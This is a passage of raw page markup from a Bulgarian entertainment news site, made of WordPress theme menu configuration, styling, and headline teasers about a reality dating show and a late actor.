text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_width":"","meta_margin":"","meta_padding":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","show_review":"inline-block","review_size":"2.5","excerpt_middle":"","show_audio":"block","hide_audio":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","text_color":"","main_sub_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_elem_border_color":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_color":"#000","all_underline_height":"","cat_bg_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","border_top":"","css":"","tdc_css_class":"tdi_48_066","tdc_css_class_style":"tdi_48_066_rand_style","category_id":"230","subcats_posts_limit":"4","child_cats_limit":"4","hide_all":"","tdc_css":"","class":"tdi_48_066"}';
block_tdi_48_066.td_column_number = "3";
block_tdi_48_066.block_type = "tdb_header_mega_menu";
block_tdi_48_066.post_count = "5";
block_tdi_48_066.found_posts = "4632";
block_tdi_48_066.header_color = "";
block_tdi_48_066.ajax_pagination_infinite_stop = "";
block_tdi_48_066.max_num_pages = "927";
tdBlocksArray.push(block_tdi_48_066);
</script><div class="tdb-mega-modules-wrap"><div id=tdi_48_066 class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%b7%d0%b0%d1%89%d0%be-%d1%82%d0%b0%d0%b7%d0%b8-%d1%83%d1%87%d0%b0%d1%81%d1%82%d0%bd%d0%b8%d1%87%d0%ba%d0%b0-%d0%b2-%d0%b5%d1%80%d0%b3%d0%b5%d0%bd%d1%8a%d1%82-%d0%be%d0%bf%d1%80/" rel="bookmark" class="td-image-wrap " title="Защо тази участничка в „Ергенът“ опротивя бързо на зрителите" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2024/03/3822304991835343146.jpeg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%bd%d0%be%d0%b2%d0%b8%d0%bd%d0%b8/" class="td-post-category">Новини</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%b7%d0%b0%d1%89%d0%be-%d1%82%d0%b0%d0%b7%d0%b8-%d1%83%d1%87%d0%b0%d1%81%d1%82%d0%bd%d0%b8%d1%87%d0%ba%d0%b0-%d0%b2-%d0%b5%d1%80%d0%b3%d0%b5%d0%bd%d1%8a%d1%82-%d0%be%d0%bf%d1%80/" rel="bookmark" title="Защо тази участничка в „Ергенът“ опротивя бързо на зрителите">Защо тази участничка в „Ергенът“ опротивя бързо на зрителите</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-03-01T11:04:58+02:00" >01.03.2024</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%b7%d0%b0%d1%89%d0%be-%d1%82%d0%b0%d0%b7%d0%b8-%d1%83%d1%87%d0%b0%d1%81%d1%82%d0%bd%d0%b8%d1%87%d0%ba%d0%b0-%d0%b2-%d0%b5%d1%80%d0%b3%d0%b5%d0%bd%d1%8a%d1%82-%d0%be%d0%bf%d1%80/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">
Противна, гадна нечистоплътно излъчване – егати комбинацията и за капак Огромно самочувствие, смятат зрители. В третия сезон на „Ергенът“ има една участничка, която се превърна...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d1%81%d1%82%d0%b0%d0%bd%d0%b0-%d1%8f%d1%81%d0%bd%d0%be-%d0%b7%d0%b0%d1%89%d0%be-%d0%b0%d0%bb%d0%b5%d0%ba-%d0%b5-%d0%b8%d0%b7%d0%b1%d1%8f%d0%b3%d0%b0%d0%bb-%d0%be%d1%82-%d1%84%d0%b8%d0%bd%d0%b0%d0%bb/" rel="bookmark" class="td-image-wrap " title="Стана ясно защо Алек е избягал от финала на „Ергенът“" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2024/02/925477-795x530-1-696x464.jpg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%bd%d0%be%d0%b2%d0%b8%d0%bd%d0%b8/" class="td-post-category">Новини</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d1%81%d1%82%d0%b0%d0%bd%d0%b0-%d1%8f%d1%81%d0%bd%d0%be-%d0%b7%d0%b0%d1%89%d0%be-%d0%b0%d0%bb%d0%b5%d0%ba-%d0%b5-%d0%b8%d0%b7%d0%b1%d1%8f%d0%b3%d0%b0%d0%bb-%d0%be%d1%82-%d1%84%d0%b8%d0%bd%d0%b0%d0%bb/" rel="bookmark" title="Стана ясно защо Алек е избягал от финала на „Ергенът“">Стана ясно защо Алек е избягал от финала на „Ергенът“</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-02-28T08:09:36+02:00" >28.02.2024</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d1%81%d1%82%d0%b0%d0%bd%d0%b0-%d1%8f%d1%81%d0%bd%d0%be-%d0%b7%d0%b0%d1%89%d0%be-%d0%b0%d0%bb%d0%b5%d0%ba-%d0%b5-%d0%b8%d0%b7%d0%b1%d1%8f%d0%b3%d0%b0%d0%bb-%d0%be%d1%82-%d1%84%d0%b8%d0%bd%d0%b0%d0%bb/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Ергенът Алек е избягал от финала на романтичното предаване и не е сложил годежен  пръстен на нито едно от 24-те напористи момичета, които в продъджение...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d1%81%d1%82%d0%b0%d0%bd%d0%b0-%d1%8f%d1%81%d0%bd%d0%be-%d0%ba%d0%b0%d0%ba-%d0%b5-%d0%bf%d0%be%d1%87%d0%b8%d0%bd%d0%b0%d0%bb-%d1%81%d0%bb%d0%b0%d0%b2%d1%87%d0%be-%d0%bf%d0%b5%d0%b5%d0%b2/" rel="bookmark" class="td-image-wrap " title="Стана ясно как е починал Славчо Пеев" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2024/02/5711426173396659807-2.jpeg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%bd%d0%be%d0%b2%d0%b8%d0%bd%d0%b8/" class="td-post-category">Новини</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d1%81%d1%82%d0%b0%d0%bd%d0%b0-%d1%8f%d1%81%d0%bd%d0%be-%d0%ba%d0%b0%d0%ba-%d0%b5-%d0%bf%d0%be%d1%87%d0%b8%d0%bd%d0%b0%d0%bb-%d1%81%d0%bb%d0%b0%d0%b2%d1%87%d0%be-%d0%bf%d0%b5%d0%b5%d0%b2/" rel="bookmark" title="Стана ясно как е починал Славчо Пеев">Стана ясно как е починал Славчо Пеев</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-02-28T08:06:29+02:00" >28.02.2024</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d1%81%d1%82%d0%b0%d0%bd%d0%b0-%d1%8f%d1%81%d0%bd%d0%be-%d0%ba%d0%b0%d0%ba-%d0%b5-%d0%bf%d0%be%d1%87%d0%b8%d0%bd%d0%b0%d0%bb-%d1%81%d0%bb%d0%b0%d0%b2%d1%87%d0%be-%d0%bf%d0%b5%d0%b5%d0%b2/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">
Тъжната новина за внезапната смърт на актьора Славчо Пеев потресе арт гилдията. Много от актьорите признават, че са се учили от него и тази...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%b7%d1%80%d0%b8%d1%82%d0%b5%d0%bb%d0%b8%d1%82%d0%b5-%d0%b2%d1%8a%d0%b7%d1%85%d0%b8%d1%82%d0%b5%d0%bd%d0%b8-%d0%be%d1%82-%d0%bc%d0%b0%d1%80%d0%b8%d1%8f-%d0%ba%d0%b0%d1%82%d0%be-%d0%bb%d0%b8%d0%bb/" rel="bookmark" class="td-image-wrap " title="Зрителите възхитени от Мария като Лили Иванова в “Капките”" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2024/02/IMG_7194-795x530-1-696x464.jpeg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%bd%d0%be%d0%b2%d0%b8%d0%bd%d0%b8/" class="td-post-category">Новини</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%b7%d1%80%d0%b8%d1%82%d0%b5%d0%bb%d0%b8%d1%82%d0%b5-%d0%b2%d1%8a%d0%b7%d1%85%d0%b8%d1%82%d0%b5%d0%bd%d0%b8-%d0%be%d1%82-%d0%bc%d0%b0%d1%80%d0%b8%d1%8f-%d0%ba%d0%b0%d1%82%d0%be-%d0%bb%d0%b8%d0%bb/" rel="bookmark" title="Зрителите възхитени от Мария като Лили Иванова в “Капките”">Зрителите възхитени от Мария като Лили Иванова в “Капките”</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-02-28T08:03:47+02:00" >28.02.2024</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%b7%d1%80%d0%b8%d1%82%d0%b5%d0%bb%d0%b8%d1%82%d0%b5-%d0%b2%d1%8a%d0%b7%d1%85%d0%b8%d1%82%d0%b5%d0%bd%d0%b8-%d0%be%d1%82-%d0%bc%d0%b0%d1%80%d0%b8%d1%8f-%d0%ba%d0%b0%d1%82%d0%be-%d0%bb%d0%b8%d0%bb/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Зрителите много харесаха изпълнението на попфолк певицата Мария като Лили Иванова. Тя излезе последна от участниците и успя да измитира гранддамата на българската музика...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%b6%d0%b8%d0%b2%d0%be%d1%82%d1%8a%d1%82-%d0%b2-%d0%b5%d1%80%d0%b3%d0%b5%d0%bd%d1%8a%d1%82-3-%d0%b1%d0%b8%d0%bb-%d0%b8%d1%81%d1%82%d0%b8%d0%bd%d1%81%d0%ba%d0%b8-%d0%b0%d0%b4-%d0%b5%d0%b4%d0%bd/" rel="bookmark" class="td-image-wrap " title="Животът в Ергенът 3 бил истински ад! Едно от момичетата не издържало" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2024/02/Screenshot-2024-02-28-at-10.00.21-696x381.png)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%bd%d0%be%d0%b2%d0%b8%d0%bd%d0%b8/" class="td-post-category">Новини</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%b6%d0%b8%d0%b2%d0%be%d1%82%d1%8a%d1%82-%d0%b2-%d0%b5%d1%80%d0%b3%d0%b5%d0%bd%d1%8a%d1%82-3-%d0%b1%d0%b8%d0%bb-%d0%b8%d1%81%d1%82%d0%b8%d0%bd%d1%81%d0%ba%d0%b8-%d0%b0%d0%b4-%d0%b5%d0%b4%d0%bd/" rel="bookmark" title="Животът в Ергенът 3 бил истински ад! Едно от момичетата не издържало">Животът в Ергенът 3 бил истински ад! Едно от момичетата не издържало</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-02-28T08:01:29+02:00" >28.02.2024</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%b6%d0%b8%d0%b2%d0%be%d1%82%d1%8a%d1%82-%d0%b2-%d0%b5%d1%80%d0%b3%d0%b5%d0%bd%d1%8a%d1%82-3-%d0%b1%d0%b8%d0%bb-%d0%b8%d1%81%d1%82%d0%b8%d0%bd%d1%81%d0%ba%d0%b8-%d0%b0%d0%b4-%d0%b5%d0%b4%d0%bd/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">
Зад лъскавата фасада на „Ергенът” се крие глад и мизерия. Това е животът на всички жени в имението в Гърция. Източник от първа ръка разкрива,...</div>
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_48_066" data-td_block_id="tdi_48_066"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_48_066" data-td_block_id="tdi_48_066"><i class="td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive menu-item-92661"><a href="https://vecherno.com/category/%d0%bb%d1%8e%d0%b1%d0%be%d0%bf%d0%b8%d1%82%d0%bd%d0%be/"><div class="tdb-menu-item-text">Любопитно</div><i class="tdb-sub-menu-icon td-icon-menu-down"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_49_466 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_49_466" >
<style>
/* custom css */
.tdi_49_466 .tdb-mega-modules-wrap{
					padding: 30px;
				}.tdi_49_466 .block-mega-child-cats:after{
				    border-width: 0 1px 0 0;
				
					border-color: rgba(10,0,0,0.05);
				}.tdi_49_466 .block-mega-child-cats a{
					padding: 2px 22px;
				
					color: #000000;
				
					background: rgba(0,0,0,0);
				
					font-family:Rubik !important;font-size:13px !important;font-weight:400 !important;
				}.tdi_49_466 .block-mega-child-cats{
					text-align: right;
				}.tdi_49_466:not(.td-no-subcats) .td_module_wrap{
					width: 25%;
					float: left;
				}.td-md-is-safari .tdi_49_466:not(.td-no-subcats) .td_module_wrap{
				    margin-right: -1px;
				}.tdi_49_466.td-no-subcats .td_module_wrap{
					width: 20%;
					float: left;
				}.td-md-is-safari .tdi_49_466.td-no-subcats .td_module_wrap{
				    margin-right: -1px;
				}.tdi_49_466 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_49_466 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none;
				}.tdi_49_466 .td_module_wrap{
					padding-left: 10px;
					padding-right: 10px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				
			        display: flex;
			        flex-direction: column;
			    }.tdi_49_466 .td_block_inner{
					margin-left: -10px;
					margin-right: -10px;
				
			        display: flex;
			        flex-wrap: wrap;
			    }.tdi_49_466 .td-module-container:before{
					bottom: -18px;
				
					border-color: #eaeaea;
				}.tdi_49_466 .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: column;
				
			        flex: 1;
                    flex-basis: auto;
			    
					background-color: #ffffff;
				}.tdi_49_466 .entry-thumb{
					background-position: center 50%;
				}.tdi_49_466 .td-image-wrap{
					padding-bottom: 66%;
				}.tdi_49_466 .td-image-container{
                	display: block; order: 0;
                }.ie10 .tdi_49_466 .td-module-meta-info,
				.ie11 .tdi_49_466 .td-module-meta-info{
				 	flex: auto;
			    }.tdi_49_466 .td-post-vid-time{
					display: block;
				}.tdi_49_466 .entry-title{
					margin: 1px 0 4px 0;
				
					font-family:Rubik !important;font-size:16px !important;line-height:1.2 !important;
				}.tdi_49_466 .td-excerpt{
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				}.tdi_49_466 .td-audio-player{
					font-size: 12px;
				
					opacity: 1;
					visibility: visible;
					height: auto;
				}.tdi_49_466 .td-module-meta-info{
					border-color: #eaeaea;
				}.tdi_49_466 .td-post-category{
					padding: 6px 0;
				
					background-color: rgba(0,0,0,0);
				
					color: #666666;
				
					font-family:Rubik !important;font-size:11px !important;line-height:1 !important;font-weight:400 !important;
				}.tdi_49_466 .entry-review-stars{
					display: inline-block;
				}.tdi_49_466 .td-icon-star,
                .tdi_49_466 .td-icon-star-empty,
                .tdi_49_466 .td-icon-star-half{
					font-size: 15px;
				}.tdi_49_466 .td-module-comments{
					display: none;
				}.tdi_49_466 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_49_466:not(.td-no-subcats) .block-mega-child-cats:before{
					background-color: #ffffff;
				}.tdi_49_466 .block-mega-child-cats .cur-sub-cat{
					color: #266fef;
				
					background: rgba(0,0,0,0);
				
					border-color: rgba(0,0,0,0);
				}.tdi_49_466 .td-post-category:hover{
					color: #000000;
				}.tdi_49_466 .td-module-title a{
					color: #051d2d;
				}.tdi_49_466 .td_module_wrap:hover .td-module-title a{
					color: #266fef !important;
				}.tdi_49_466 .td-post-author-name a{
					color: #666666;
				}.tdi_49_466 .td-post-author-name:hover a{
					color: #000000;
				}.tdi_49_466.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.tdi_49_466 .td-load-more-wrap a:hover{    
					background-color: #266fef !important;
					border-color: #266fef !important;
				
					border-color: #266fef !important;
				}.tdi_49_466 .td-editor-date,
				.tdi_49_466 .td-editor-date .td-post-author-name,
				.tdi_49_466 .td-module-comments a{
					font-family:Rubik !important;font-size:11px !important;font-weight:400 !important;
				}html:not([class*='ie']) .tdi_49_466 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_49_466 .tdb-mega-modules-wrap{
					padding: 20px;
				}.tdi_49_466 .block-mega-child-cats{
					width: 190px;
				}.tdi_49_466 .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_49_466 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_49_466 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_49_466 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_49_466 .td-module-container:before{
					bottom: -18px;
				}.tdi_49_466 .block-mega-child-cats a{
					font-family:Rubik !important;font-size:11px !important;font-weight:400 !important;
				}.tdi_49_466 .entry-title{
					font-family:Rubik !important;font-size:14px !important;line-height:1.2 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_49_466 .tdb-mega-modules-wrap{
					padding: 15px;
				}.tdi_49_466 .block-mega-child-cats{
					width: 120px;
				
					padding: 15px 0;
				}.tdi_49_466 .block-mega-child-cats a{
					padding: 0 22px;
				
					font-family:Rubik !important;font-size:11px !important;font-weight:400 !important;
				}.tdi_49_466 .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-left: 7.5px;
					padding-right: 7.5px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_49_466 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_49_466 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_49_466 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_49_466 .td_block_inner{
					margin-left: -7.5px;
					margin-right: -7.5px;
				}.tdi_49_466 .td-module-container:before{
					bottom: -18px;
				}.tdi_49_466 .entry-title{
					margin: 2px 0 6px 0;
				
					font-family:Rubik !important;font-size:13px !important;line-height:1.2 !important;
				}.tdi_49_466 .td-post-author-name{
					display: none;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_49_466 .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_49_466 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_49_466 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_49_466 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_49_466 .td-module-container:before{
					bottom: -18px;
				}
}
</style><script>var block_tdi_49_466 = new tdBlock();
block_tdi_49_466.id = "tdi_49_466";
block_tdi_49_466.atts = '{"sub_tdicon":"td-icon-right","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"","show_author":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","inline":"yes","tds_menu_active1-line_height":"0","menu_id":"","f_elem_font_family":"712","f_elem_font_weight":"500","f_elem_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTMiLCJsYW5kc2NhcGUiOiIxNSJ9","elem_padd":"eyJhbGwiOiIwIDE0cHgiLCJsYW5kc2NhcGUiOiIwIDEwcHgiLCJwb3J0cmFpdCI6IjAgMTBweCJ9","mm_align_screen":"yes","f_title_font_family":"712","f_title_font_weight":"","f_ex_font_family":"","f_title_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTMiLCJsYW5kc2NhcGUiOiIxNCJ9","image_height":"66","m_bg":"#ffffff","art_title":"eyJwb3J0cmFpdCI6IjJweCAwIDZweCAwIiwiYWxsIjoiMXB4IDAgNHB4IDAifQ==","h_effect":"","meta_info_horiz":"content-horiz-left","f_sub_elem_font_family":"712","f_mm_sub_font_family":"712","mm_elem_color_a":"#266fef","title_txt_hover":"#266fef","tds_menu_sub_active1-sub_text_color_h":"#266fef","f_sub_elem_font_transform":"","f_sub_elem_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_sub_elem_font_weight":"","sub_elem_padd":"eyJhbGwiOiI0cHggMjhweCIsInBvcnRyYWl0IjoiNHB4IDI2cHgifQ==","mm_subcats_border_color":"rgba(10,0,0,0.05)","mm_elem_bg":"rgba(0,0,0,0)","mm_elem_bg_a":"rgba(0,0,0,0)","mm_elem_border_color_a":"rgba(0,0,0,0)","pag_h_bg":"#266fef","pag_h_border":"#266fef","f_elem_font_line_height":"eyJhbGwiOiI2MXB4IiwibGFuZHNjYXBlIjoiNTFweCIsInBvcnRyYWl0IjoiNTFweCJ9","f_title_font_transform":"","f_mm_sub_font_size":"eyJsYW5kc2NhcGUiOiIxMSIsImFsbCI6IjEzIiwicG9ydHJhaXQiOiIxMSJ9","mm_elem_padd":"eyJwb3J0cmFpdCI6IjAgMjJweCIsImFsbCI6IjJweCAyMnB4In0=","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxOTAiLCJwb3J0cmFpdCI6IjEyMCJ9","modules_gap":"eyJwb3J0cmFpdCI6IjE1IiwiYWxsIjoiMjAiLCJsYW5kc2NhcGUiOiIyMCJ9","mm_padd":"eyJwb3J0cmFpdCI6IjE1IiwiYWxsIjoiMzAiLCJsYW5kc2NhcGUiOiIyMCJ9","mm_sub_padd":"eyJwb3J0cmFpdCI6IjE1cHggMCJ9","main_sub_icon_space":"eyJwb3J0cmFpdCI6IjcifQ==","tds_menu_sub_active1-sub_elem_bg_color_h":"rgba(2,75,107,0.05)","f_title_font_line_height":"1.2","tds_menu_sub_active":"tds_menu_sub_active1","sub_shadow_shadow_offset_horizontal":"0","main_sub_tdicon":"td-icon-menu-down","sep_color":"#ebebeb","f_cat_font_family":"712","f_cat_font_weight":"400","f_cat_font_transform":"","f_cat_font_size":"11","modules_category_padding":"6px 0","f_meta_font_family":"712","f_meta_font_weight":"400","f_meta_font_size":"11","mm_shadow_shadow_size":"0","mm_shadow_shadow_offset_vertical":"0","f_mm_sub_font_weight":"400","f_mm_sub_font_transform":"","mm_elem_color":"#000000","sub_shadow_shadow_size":"1","sub_align_horiz":"content-horiz-left","sub_icon_pos":"","sub_icon_space":"7","sub_icon_size":"10","sub_shadow_shadow_color":"rgba(0,0,0,0.14)","f_elem_font_transform":"none","tds_menu_active":"tds_menu_active1","title_txt":"#051d2d","mm_width":"1402","f_cat_font_line_height":"1","sub_padd":"18px 